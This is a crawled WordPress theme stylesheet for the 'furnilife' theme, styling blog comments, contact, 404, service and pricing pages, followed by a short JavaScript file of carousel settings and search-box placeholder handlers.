.main-container .blog-page .comments-area .commentlist .comment-content .edit-link {
  font-size: .857em;
}
.main-container .blog-page .comments-area .pagination {
  margin: 15px 0;
  width: 100%;
}
.main-container .blog-page .comments-area .pagination .next,
.main-container .blog-page .comments-area .pagination .prev {
  position: relative;
  text-indent: -9999px;
}
.main-container .blog-page .comments-area .pagination .next:after,
.main-container .blog-page .comments-area .pagination .prev:after {
  content: '\f054';
  display: inline-block;
  font-family: FontAwesome;
  height: 34px;
  left: 0;
  position: absolute;
  text-align: center;
  text-indent: 0;
  top: 0;
  width: 34px;
}
.main-container .blog-page .comments-area .pagination .prev:after {
  content: '\f053';
}
.main-container .blog-page .comments-area .comment-respond {
  float: left;
  width: 100%;
}
.main-container .blog-page .comments-area .comment-respond .comment-form {
  margin-bottom: 60px;
}
.main-container .blog-page .comments-area .comment-respond .comment-form label {
  color: #808080;
  display: block;
  margin: 0 0 5px;
}
.main-container .blog-page .comments-area .comment-respond .comment-form .comment-notes,
.main-container .blog-page .comments-area .comment-respond .comment-form .form-allowed-tags {
  color: #808080;
  font-size: 12px;
}
.main-container .blog-page .comments-area .comment-respond .comment-form .comment-input {
  margin: 0 -10px;
}
.main-container .blog-page .comments-area .comment-respond .comment-form .comment-form-author,
.main-container .blog-page .comments-area .comment-respond .comment-form .comment-form-email,
.main-container .blog-page .comments-area .comment-respond .comment-form .comment-form-url {
  float: left;
  padding: 0 10px;
  width: 33.3333%;
}
.main-container .blog-page .comments-area .comment-respond .comment-form .comment-form-author input,
.main-container .blog-page .comments-area .comment-respond .comment-form .comment-form-email input,
.main-container .blog-page .comments-area .comment-respond .comment-form .comment-form-url input {
  width: 100%;
}
.main-container .blog-page .comments-area .comment-respond .comment-form #comment {
  background: #fff;
  border: 1px solid #ebebeb;
  height: 130px;
  outline: none;
  width: 100%;
}
.main-container .blog-page .comments-area .comment-respond .comment-form .form-submit {
  margin-top: 20px;
}
.main-container .blog-page .comments-area .comment-respond .comment-form #submit {
  background: #333;
  border: 0;
  color: #fff;
}
.main-container .blog-page .comments-area .comment-respond .comment-form #submit:hover {
  background: #9ACF6A;
}
.main-container .blog-page .nav-single {
  border-bottom: 1px solid #ebebeb;
  border-top: 1px solid #ebebeb;
  float: left;
  font-size: 13px;
  padding: 10px 0;
  width: 100%;
}
.main-container .blog-page .nav-single a {
  color: #808080;
}
.main-container .blog-page .nav-single a:hover {
  color: #9ACF6A;
}
.main-container .blog-page .nav-single .nav-previous {
  float: left;
}
.main-container .blog-page .nav-single .nav-next {
  float: right;
}
.main-container .blog-page .btn,
.main-container .blog-page .btn-primary,
.main-container .blog-page #searchsubmit,
.main-container .blog-page #wsearchsubmit {
  background: #9ACF6A;
  border: none;
  border-radius: 2px;
  box-shadow: none;
  color: #fff;
  font-size: 14px;
  font-weight: normal;
  height: 26px;
  line-height: 26px;
  padding: 0 10px;
  text-shadow: none;
  -webkit-transition: all .4s ease;
  transition: all .4s ease;
}
.main-container .blog-page .btn:hover,
.main-container .blog-page .btn-primary:hover,
.main-container .blog-page #searchsubmit:hover,
.main-container .blog-page #wsearchsubmit:hover {
  background: #808080;
}
.main-container .blog-page .archive-header {
  border-bottom: 1px solid #ebebeb;
  margin-bottom: 30px;
}
.main-container .blog-page .archive-header span {
  text-transform: uppercase;
}
.main-container .blog-page .author-info.archives {
  margin: 0 0 60px;
}
.main-container .blog-page .author-info.archives .author-avatar {
  margin-right: 0;
}
.main-container .blog-page .author-info.archives .author-description {
  margin-left: 82px;
}
.main-container .blog-page .author-info.archives .author-description h2 {
  border-bottom: 1px solid #ebebeb;
  margin: 0 0 10px;
}
.main-container .blog-page .attachment .navigation {
  border-bottom: 1px solid #ebebeb;
  border-top: 1px solid #ebebeb;
  margin: 0 0 25px;
  padding: 5px 0;
}
.main-container .blog-page.single .author-info {
  border-bottom: 1px solid #ebebeb;
  margin-bottom: 40px;
  padding-bottom: 40px;
}
.main-container .blog-page.single .relatedposts {
  float: left;
  font-size: 12px;
  margin: 0;
  width: 100%;
}
.main-container .blog-page.single .relatedposts h3 {
  display: inline-block;
  font-size: 20px;
  margin: 0 0 30px;
  padding: 0 0 20px;
  position: relative;
  text-transform: capitalize;
}
.main-container .blog-page.single .social-sharing,
.main-container .blog-page.single .entry-content {
  margin-bottom: 30px;
}
.main-container .blog-page.single .relatedthumb {
  float: left;
  text-align: center;
}
.main-container .blog-page.single .relatedthumb .image {
  margin-bottom: 25px;
}
.main-container .blog-page.single .relatedthumb .post-date {
  font-style: italic;
}
.main-container .blog-page.single .relatedthumb .short-description {
  color: #808080;
  font-size: 13px;
  margin-bottom: 15px;
}
.main-container .blog-page.single .relatedthumb h4 {
  font-size: 14px;
  margin: 0;
  text-transform: capitalize;
}
.main-container .blog-page.single .relatedthumb h4 a {
  color: #363f4d;
}
.main-container .blog-page.single .relatedthumb h4 a:hover {
  color: #9ACF6A;
}
.main-container .blog-page.single .relatedthumb img {
  padding: 0;
  width: 100%;
}
.main-container .blog-page.single .relatedthumb a {
  display: inline-block;
  text-decoration: none;
}
.main-container .blog-page.single .post .player {
  float: right;
  max-width: none;
  padding: 0;
}
.main-container .blog-page.single .post-thumbnail {
  width: 100%;
}
.main-container .blog-page.single .post-thumbnail .post-date {
  left: 10px;
  right: auto;
}
.main-container .blog-page.single .entry-header {
  margin: 30px 0 20px;
  padding-top: 0;
}
.main-container .blog-page.single .entry-header .entry-title {
  font-size: 25px;
  color: #363f4d;
  margin-top: 15px;
}
.main-container .blog-page.single .entry-header .entry-title:after {
  max-width: 180px;
}
.main-container .blog-page.single .entry-header .post-category,
.main-container .blog-page.single .entry-header .post-author {
  display: inline-block;
}
.main-container .blog-page.single .entry-header .post-category:after,
.main-container .blog-page.single .entry-header .post-author:after {
  display: none;
}
.main-container .blog-page.single .entry-header .post-separator {
  color: #808080;
  display: inline-block;
  margin: 0 10px;
}
.main-container .blog-page.single .postinfo-wrapper {
  float: right;
  padding: 0;
  width: 100%;
}
.main-container .blog-page.single .entry-meta {
  font-size: 13px;
  padding: 15px 0;
  text-transform: uppercase;
}
.main-container .blog-page.single .entry-meta a {
  font-size: 13px;
  text-transform: uppercase;
}
.main-container .blog-page.single .comments-area {
  float: right;
  max-width: none;
}
.main-container .blog-page.single .comments-area .comments-wrapper {
  border: 1px solid #ebebeb;
  padding: 30px;
  background: #fff;
  margin-bottom: 30px;
}
.main-container .blog-page.single button,
.main-container .blog-page.single html input[type=button],
.main-container .blog-page.single input[type=reset],
.main-container .blog-page.single input[type=submit] {
  background: #f2f2f2;
  box-shadow: none;
  border: 0;
  border-radius: 3px;
  color: #363f4d;
  display: inline-block;
  font-size: 0.857em;
  font-weight: 500;
  height: 45px;
  line-height: 45px;
  overflow: hidden;
  padding: 0 25px;
  text-shadow: none;
  text-transform: uppercase;
  text-align: center;
  -webkit-transition: all .4s ease-out;
  -moz-transition: all .4s ease-out;
  -ms-transition: all .4s ease-out;
  -o-transition: all .4s ease-out;
  vertical-align: middle;
  white-space: nowrap;
  height: 30px;
  line-height: 30px;
  padding: 0 15px;
}
.main-container .blog-page.single button:hover,
.main-container .blog-page.single html input[type=button]:hover,
.main-container .blog-page.single input[type=reset]:hover,
.main-container .blog-page.single input[type=submit]:hover {
  background: #9ACF6A;
  color: #fff;
}
.main-container .blog-page.single button.disabled,
.main-container .blog-page.single button:disabled,
.main-container .blog-page.single button[disabled],
.main-container .blog-page.single html input[type=button].disabled,
.main-container .blog-page.single html input[type=button]:disabled,
.main-container .blog-page.single html input[type=button][disabled],
.main-container .blog-page.single input[type=reset].disabled,
.main-container .blog-page.single input[type=reset]:disabled,
.main-container .blog-page.single input[type=reset][disabled],
.main-container .blog-page.single input[type=submit].disabled,
.main-container .blog-page.single input[type=submit]:disabled,
.main-container .blog-page.single input[type=submit][disabled] {
  padding: 0 25px !important;
}
.main-container .blog-page.single button.disabled:hover,
.main-container .blog-page.single button:disabled:hover,
.main-container .blog-page.single button[disabled]:hover,
.main-container .blog-page.single html input[type=button].disabled:hover,
.main-container .blog-page.single html input[type=button]:disabled:hover,
.main-container .blog-page.single html input[type=button][disabled]:hover,
.main-container .blog-page.single input[type=reset].disabled:hover,
.main-container .blog-page.single input[type=reset]:disabled:hover,
.main-container .blog-page.single input[type=reset][disabled]:hover,
.main-container .blog-page.single input[type=submit].disabled:hover,
.main-container .blog-page.single input[type=submit]:disabled:hover,
.main-container .blog-page.single input[type=submit][disabled]:hover {
  color: #333333 !important;
}
.main-container .blog-page.single label input {
  height: 30px;
  border: 1px solid #ebebeb;
}
.main-container.contact-page .page-content {
  padding: 0;
}
.main-container.contact-page .contact-input {
  display: block;
  margin: 0 -10px;
}
.main-container.contact-page .contact-input:after {
  clear: both;
  content: '';
  display: table;
}
.main-container.contact-page .contact-input span {
  float: left;
  margin: 0 0 20px;
  padding: 0 10px;
  width: 50%;
}
.main-container.contact-page .contact-input span.wpcf7-not-valid-tip {
  margin: 0;
}
.main-container.contact-page .contact-input span span {
  width: 100%;
}
.main-container.contact-page .contact-input span input,
.main-container.contact-page .contact-input span .wpcf7-text {
  border: 1px solid #ebebeb;
  border-radius: 0;
  height: 46px;
  padding-left: 15px;
  width: 100%;
}
.main-container.contact-page .contact-message {
  float: left;
  margin: 0 0 20px;
  width: 100%;
}
.main-container.contact-page .contact-message span {
  float: left;
  width: 100%;
}
.main-container.contact-page .contact-message textarea,
.main-container.contact-page .contact-message .wpcf7-textarea {
  border-radius: 0;
  height: 135px;
  padding: 15px;
  width: 100%;
}
.main-container.contact-page .address ul {
  max-width: 380px;
  padding: 0;
}
.main-container.contact-page .address ul li {
  border-top: 1px solid #e4e4e4;
  list-style: none;
  padding: 10px 0;
}
.main-container.contact-page .address ul li i {
  height: 40px;
  line-height: 40px;
  text-align: center;
  width: 40px;
}
.main-container.contact-page .box-contact-1 {
  text-align: center;
}
.main-container.contact-page .box-contact-1 .widget_text .widgettitle {
  font-size: 30px;
  font-weight: 900;
  text-transform: uppercase;
}
.main-container.contact-page .box-contact-2 {
  text-align: center;
}
.main-container.contact-page .box-contact-2 .vc_icon_element > div.vc_icon_element-inner {
  border: 0;
  border-radius: 100%;
  box-shadow: 0 0 0 3px #4c4c4c;
  color: #fff;
  height: 95px !important;
  line-height: 95px !important;
  text-align: center;
  -webkit-transition: color .3s;
  -moz-transition: color .3s;
  transition: color .3s;
  width: 95px !important;
}
.main-container.contact-page .box-contact-2 .vc_icon_element > div.vc_icon_element-inner:hover {
  background: #9ACF6A !important;
  box-shadow: 0 0 0 3px #9ACF6A;
}
.main-container.contact-page .box-contact-2 .vc_icon_element > div.vc_icon_element-inner:hover span,
.main-container.contact-page .box-contact-2 .vc_icon_element > div.vc_icon_element-inner:hover a {
  color: #fff !important;
}
.main-container.contact-page .box-contact-3 .contact-input span input {
  background: #e7e7e7;
}
.main-container.contact-page .box-contact-3 .contact-message .wpcf7-textarea {
  background: #e7e7e7;
}
.main-container.contact-page .box-contact-3 .contact-submit {
  display: inline-block;
  text-align: center;
  width: 100%;
}
.main-container.contact-page .box-contact-4 {
  text-align: center;
}
.main-container.contact-page .box-contact-4 .vc_icon_element {
  margin: 0;
}
.main-container.contact-page .box-contact-4 .vc_icon_element > div {
  background: rgba(120,120,120,0.61);
  border: 0;
  border-radius: 100%;
  color: #fff;
  height: 95px !important;
  line-height: 95px !important;
  text-align: center;
  -webkit-transition: color .3s;
  -webkit-transition: -webkit-transform .2s, opacity .2s;
  -moz-transition: color .3s;
  -moz-transition: -moz-transform .2s, opacity .2s;
  transition: color .3s;
  transition: transform .2s, opacity .2s;
  transition: background .2s, color .2s;
  width: 95px !important;
}
.main-container.contact-page .box-contact-4 .vc_icon_element > div:after {
  border: 2px solid transparent;
  border-radius: 50%;
  bottom: 4px;
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  content: '';
  left: 4px;
  position: absolute;
  right: 4px;
  top: 4px;
  -webkit-transition: -webkit-transform .2s, opacity .2s;
  -moz-transition: -moz-transform .2s, opacity .2s;
  transition: transform .2s, opacity .2s;
  z-index: 1;
  pointer-events: none;
}
.main-container.contact-page .box-contact-4 .vc_icon_element > div:hover {
  background: #9ACF6A;
}
.main-container.contact-page .box-contact-4 .vc_icon_element > div:hover:after {
  border-color: #fff;
}
.main-container.contact-page .box-contact-4 .vc_icon_element > div span,
.main-container.contact-page .box-contact-4 .vc_icon_element > div a {
  color: #fff !important;
  z-index: 11;
}
.main-container.default-page blockquote {
  background: #d5d5d5;
  border: none;
  font-size: 14px;
  font-style: italic;
  margin: 20px 0;
  padding: 30px 45px;
}
.main-container.default-page .comments-area {
  clear: both;
  float: left;
  margin: 0;
  width: 100%;
}
.main-container.default-page .comments-area .comments-title,
.main-container.default-page .comments-area .comment-reply-title {
  border-top: 1px solid #ebebeb;
  font-size: 20px;
  margin: 0 0 50px;
  padding: 22px 0 0;
  text-transform: capitalize;
}
.main-container.default-page .comments-area .commentlist {
  margin: 0 0 60px;
  padding: 0;
}
.main-container.default-page .comments-area .commentlist li.comment {
  list-style: none;
}
.main-container.default-page .comments-area .commentlist li.comment article.comment {
  margin: 0 0 20px;
}
.main-container.default-page .comments-area .commentlist li.comment article.comment .comment-avatar {
  float: left;
}
.main-container.default-page .comments-area .commentlist li.comment article.comment .comment-info {
  border: 1px solid #ececec;
  border-radius: 3px;
  margin-left: 60px;
  padding: 10px;
  position: relative;
}
.main-container.default-page .comments-area .commentlist li.comment article.comment .comment-info :before {
  background: #fff;
  border-bottom: 1px solid #ececec;
  border-left: 1px solid #ececec;
  content: '';
  display: block;
  height: 10px;
  left: -5px;
  position: absolute;
  top: 10px;
  transform: rotate(45deg);
  width: 10px;
}
.main-container.default-page .comments-area .commentlist li.comment article.comment .comment-info .reply {
  display: inline-block;
  margin-left: 10px;
}
.main-container.default-page .comments-area .commentlist li.comment article.comment .comment-info .reply .comment-reply-link {
  color: #999;
}
.main-container.default-page .comments-area .commentlist li.comment article.comment .comment-info .reply .comment-reply-link:hover {
  color: #9ACF6A;
}
.main-container.default-page .comments-area .commentlist li.comment article.comment .comment-info .reply .comment-reply-link:after {
  content: '\f112';
  display: inline-block;
  font-family: FontAwesome;
  margin-left: 5px;
}
.main-container.default-page .comments-area .commentlist .comment-meta {
  color: #808080;
  font-size: 12px;
  line-height: 1;
  margin: 0 0 15px;
}
.main-container.default-page .comments-area .commentlist .comment-meta img {
  margin-right: 10px;
}
.main-container.default-page .comments-area .commentlist .comment-meta cite {
  margin-right: 10px;
}
.main-container.default-page .comments-area .commentlist .comment-content {
  color: #808080;
  font-size: 13px;
}
.main-container.default-page .comments-area .comment-respond {
  float: left;
  margin-top: 25px;
  width: 100%;
}
.main-container.default-page .comments-area .comment-form label {
  color: #808080;
  display: block;
}
.main-container.default-page .comments-area .comment-form .comment-notes,
.main-container.default-page .comments-area .comment-form .form-allowed-tags {
  color: #808080;
  font-size: 12px;
}
.main-container.default-page .comments-area .comment-form .comment-input {
  margin: 0 -10px;
}
.main-container.default-page .comments-area .comment-form .comment-form-author,
.main-container.default-page .comments-area .comment-form .comment-form-email,
.main-container.default-page .comments-area .comment-form .comment-form-url {
  float: left;
  padding: 0 10px;
  width: 33.3333%;
}
.main-container.default-page .comments-area .comment-form .comment-form-author input,
.main-container.default-page .comments-area .comment-form .comment-form-email input,
.main-container.default-page .comments-area .comment-form .comment-form-url input {
  width: 100%;
}
.main-container.default-page .comments-area .comment-form #comment {
  height: 130px;
  width: 100%;
}
.main-container.error404 {
  border-top: 1px solid #f0f0f0;
  min-height: 200px;
  text-align: center;
}
.main-container.error404 .search-form-wrapper {
  padding: 112px 0;
}
.main-container.error404 .search-form-wrapper h1 {
  color: #9ACF6A;
  font-size: 200px;
  font-weight: 900;
  letter-spacing: 10px;
  line-height: 1.1;
  margin: 0 0 30px;
}
.main-container.error404 .search-form-wrapper h2 {
  color: #4c4c4c;
  font-size: 35px;
  text-transform: uppercase;
}
.main-container.error404 .search-form-wrapper p {
  color: #4c4c4c;
  font-size: 22px;
  font-weight: 300;
  margin: 20px auto 30px;
  text-align: center;
  width: 60%;
}
.main-container.error404 .search-form-wrapper .form-input {
  background: #f8f8f8;
  border: 1px solid #e9e9e9;
  border-radius: 30px;
  height: 45px;
  margin: 0 auto;
  position: relative;
  width: 450px;
}
.main-container.error404 .search-form-wrapper .form-input .input_text {
  background: none;
  border: 0;
  height: 100%;
  outline: none;
  padding-left: 20px;
  padding-right: 80px;
  width: 100%;
}
.main-container.error404 .search-form-wrapper .form-input .button {
  background: none;
  border: 0;
  color: #4f4f4f;
  font-size: 18px;
  height: 100%;
  position: absolute;
  right: 0;
  top: 0;
  width: 50px;
}
.main-container.error404 .search-form-wrapper .form-input .button:hover {
  color: #9ACF6A;
}
.main-container.error404 .search-form-wrapper a.button {
  background: #9ACF6A;
  border-radius: 35px;
  box-shadow: none;
  color: #fff;
  display: inline-block;
  font-family: Josefin Sans, Arial, Helvetica, sans-serif;
  font-size: 12px;
  font-weight: bold;
  height: 40px;
  line-height: 40px;
  margin-top: 60px;
  padding: 0 30px;
  text-shadow: none;
  text-transform: uppercase;
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
  white-space: nowrap;
}
.main-container.error404 .search-form-wrapper a.button:hover {
  background: #80c343;
}
.main-container.service-page .page-content {
  padding-bottom: 0;
}
.main-container.service-page .box-services .wpb_column:hover .wpb_text_column .box-content {
  opacity: 1;
  visibility: visible;
}
.main-container.service-page .box-services .wpb_content_element {
  margin-bottom: 0;
}
.main-container.service-page .box-services .vc_column-inner {
  padding: 0;
}
.main-container.service-page .box-services .vc_column-inner .wpb_single_image {
  margin-bottom: 0;
}
.main-container.service-page .box-services .vc_column-inner > .wpb_wrapper {
  overflow: hidden;
  position: relative;
}
.main-container.service-page .box-services .vc_column-inner > .wpb_wrapper .box-content {
  background: #fff;
  bottom: 0;
  left: 0;
  opacity: 0;
  padding: 40px;
  padding-top: 80px;
  position: absolute;
  right: 0;
  text-align: center;
  top: 0;
  -webkit-transition: all .2s ease-out;
  -moz-transition: all .2s ease-out;
  -ms-transition: all .2s ease-out;
  -o-transition: all .2s ease-out;
  visibility: hidden;
}
.main-container.service-page .box-services .vc_column-inner > .wpb_wrapper .box-content i {
  background: #4c4c4c;
  border-radius: 100%;
  color: #fff;
  display: inline-block;
  font-size: 40px;
  height: 115px;
  line-height: 115px;
  text-align: center;
  width: 115px;
}
.main-container.service-page .box-services .vc_column-inner > .wpb_wrapper .box-content i:before {
  margin-left: 10px;
}
.main-container.service-page .corporate-price-table .ts-price-table {
  background: #fff;
  border-radius: 3px;
  box-shadow: 0 1px #fff inset, 0 1px 3px rgba(34,25,25,0.4);
  text-align: center;
}
.main-container.service-page .corporate-price-table .ts-price-table header {
  background: #b4db91;
  padding: 20px;
}
.main-container.service-page .corporate-price-table .ts-price-table header h3,
.main-container.service-page .corporate-price-table .ts-price-table header h4 {
  color: #fff;
  font-size: 14px;
  font-weight: 600;
  text-transform: uppercase;
}
.main-container.service-page .corporate-price-table .ts-price-table .table-description {
  padding: 0 20px 40px 20px;
}
.main-container.service-page .corporate-price-table .ts-price-table .table-description .table-price {
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 48px;
  font-weight: bold;
  margin: 0;
  padding: 50px 0;
  text-transform: uppercase;
}
.main-container.service-page .corporate-price-table .ts-price-table .table-description .table-price .desc-price {
  font-size: 12px;
}
.main-container.service-page .corporate-price-table .ts-price-table .table-description ul li {
  border-bottom: 1px solid #ebebeb;
  list-style: none;
  padding: 15px 0;
}
.main-container.service-page .corporate-price-table .ts-price-table .table-description ul li:first-child {
  border-top: 1px solid #ebebeb;
}
.main-container.service-page .corporate-price-table .ts-price-table .table-description a.button {
  background: none;
  border: 1px solid #4c4c4c;
  color: #4c4c4c;
  line-height: 40px;
  height: 40px;
  margin: 40px 0 0;
  padding: 0 20px;
}
.main-container.service-page .corporate-price-table .ts-price-table .table-description a.button:hover {
  background: #9ACF6A;
  border-color: #9ACF6A;
  color: #fff;
}
.main-container.service-page .corporate-price-table .ts-price-table.active-table header {
  background: #9ACF6A;
}
.main-container.service-page .corporate-price-table .ts-price-table.active-table .table-description a.button {
  background: #9ACF6A;
  border-color: #9ACF6A;
  color: #fff;
}
.main-container.service-page .corporate-price-table .ts-price-table.active-table .table-description a.button:hover {
  background: #4c4c4c;
  border-color: #4c4c4c;
}
.main-container .deals-page .shop-products .product-wrapper .count-down {
  display: block;
}
.main-container .esg-loadmore-wrapper {
  margin-top: 30px;
}


--- FILE ---
content_type: text/javascript
request_url: https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/variables.js?ver=20140826
body_size: 20
content:
		var furnilife_brandnumber = 6,
			furnilife_brandscrollnumber = 2,
			furnilife_brandpause = 3000,
			furnilife_brandanimate = 2000;
		var furnilife_brandscroll = false;
							furnilife_brandscroll = true;
					var furnilife_categoriesnumber = 6,
			furnilife_categoriesscrollnumber = 2,
			furnilife_categoriespause = 3000,
			furnilife_categoriesanimate = 2000;
		var furnilife_categoriesscroll = false;
					var furnilife_blogpause = 3000,
			furnilife_blfurnilifemate = 2000;
		var furnilife_blogscroll = false;
							furnilife_blogscroll = true;
					var furnilife_testipause = 3000,
			furnilife_testianimate = 2000;
		var furnilife_testiscroll = false; 
							furnilife_testiscroll = true;
					var furnilife_catenumber = 6,
			furnilife_catescrollnumber = 2,
			furnilife_catepause = 3000,
			furnilife_cateanimate = 700;
		var furnilife_catescroll = false;
					var furnilife_menu_number = 9; 

		var furnilife_sticky_header = false;
							furnilife_sticky_header = true;
			
		var furnilife_item_first = 12,
			furnilife_moreless_products = 4;

		jQuery(document).ready(function(){
			jQuery("#ws").focus(function(){
				if(jQuery(this).val()=="Search product..."){
					jQuery(this).val("");
				}
			});
			jQuery("#ws").focusout(function(){
				if(jQuery(this).val()==""){
					jQuery(this).val("Search product...");
				}
			});
			jQuery("#wsearchsubmit").click(function(){
				if(jQuery("#ws").val()=="Search product..." || jQuery("#ws").val()==""){
					jQuery("#ws").focus();
					return false;
				}
			});
			jQuery("#search_input").focus(function(){
				if(jQuery(this).val()=="Search..."){
					jQuery(this).val("");
				}
			});
			jQuery("#search_input").focusout(function(){
				if(jQuery(this).val()==""){
					jQuery(this).val("Search...");
				}
			});
			jQuery("#blogsearchsubmit").click(function(){
				if(jQuery("#search_input").val()=="Search..." || jQuery("#search_input").val()==""){
					jQuery("#search_input").focus();
					return false;
				}
			});
		});
		